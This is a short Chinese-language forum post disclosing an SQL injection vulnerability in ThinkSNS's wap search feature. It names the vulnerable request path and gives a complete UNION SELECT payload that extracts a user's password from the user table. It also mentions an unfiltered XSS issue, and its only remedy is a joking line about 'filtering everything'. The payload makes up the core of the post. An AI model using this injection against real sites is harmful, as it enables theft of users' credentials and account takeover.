ThinkSNS又一sql注入漏洞及修复

2415 点击·0 回帖



严重的sql注入 可爆任意密码 你懂的! xss那就不用说了 wap模块的搜索没有对关键字过滤 知道表名即可估计 好在我不知道官网的表名。只有本地测试了 http://========/index.php?app=wap;mod=Index;act=doSearch 关键字输入 1' and 1=2 union select1,2,3,password,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from cqq_user whereuid=1 and 1='1 cqq_user为我本地测试的表名。 图片:20121222124027310.jpg  修复方案: 各种过滤 各种复查代码 会死人的 | ||